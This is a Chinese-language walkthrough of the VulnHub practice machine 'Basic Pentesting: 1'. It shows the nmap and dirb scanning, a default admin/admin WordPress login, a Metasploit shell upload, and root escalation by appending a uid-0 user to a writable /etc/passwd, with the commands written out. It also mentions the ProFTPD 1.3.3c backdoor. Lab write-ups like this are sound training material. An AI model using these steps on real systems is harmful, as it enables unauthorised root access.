Basic Pentesting: 1

靶机地址:https://www.vulnhub.com/entry/basic-pentesting-1,216/



用nmap获取靶机IP:192.168.40.185

nmap -sP 192.168.40.0/24



获取靶机开放的端口,可以看到靶机开放了 21、22、80 端口



访问80端口,没有太大发现,用dirb扫描目录,发现该网站是wordpress搭建的

直接找到登录框,对着登录框来一发 admin/admin,然后就进去了。。。那就可以用msf的wp_admin了

use 0 set username admin set password admin set rhosts 192.168.40.185 set targeturi /secret run



用python开一个交互式tty

python -c 'import pty;pty.spawn("/bin/bash")'



发现 passwd 是可写的,那么就可以伪造一个uid为0的用户来达到提权



用 kali 的 openssl来生成密码

openssl passwd -1 -salt test_user 123456



写入到靶机的 /etc/passwd 文件上

echo 'test_user:$1$test_use$tAETsIOMgxhqU.wHnp0XA0:0:0:/root:/bin/bash' >> /etc/passwd



切换用户,成功提权

方法二:





扫端口的时候发现了21端口也开放了,而且是ProFTPD 1.3.3c ,尝试寻找这个服务的漏洞

该服务存在后门命令执行,用msf来利用漏洞

连接上去直接是root权限